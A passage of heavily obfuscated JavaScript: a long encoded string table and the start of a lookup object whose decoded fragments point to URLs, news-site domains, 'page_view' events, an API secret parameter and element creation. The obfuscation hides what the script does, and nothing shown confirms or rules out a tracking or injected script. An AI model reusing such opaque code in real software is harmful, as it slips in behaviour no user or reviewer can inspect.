DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return 